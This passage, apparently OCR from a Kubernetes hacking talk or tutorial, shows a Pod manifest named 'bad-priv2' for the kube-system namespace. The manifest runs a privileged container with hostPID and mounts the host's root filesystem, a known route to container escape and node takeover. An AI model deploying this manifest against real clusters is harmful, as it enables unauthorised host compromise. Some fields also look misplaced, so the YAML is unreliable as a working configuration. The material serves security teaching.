
“kube-system” namespace as shown below:
apiVersion: v1

kind: Pod

metadata:

  name: bad-priv2

  namespace: kube-system

spec:

  containers:

  - name: bad

    hostPID: true

    image: gcr.io/shmoocon-talk-hacking/brick

    stdin: true

    tty: true

    imagePullPolicy: IfNotPresent

    volumeMounts:

      - mountPath: /chroot

        name: host

  securityContext:

    privileged: true

  volumes:

  - name: host

    hostPath:

      path: /

5.1 Get the new image’s IP:
This is another privileged Pod that we should be able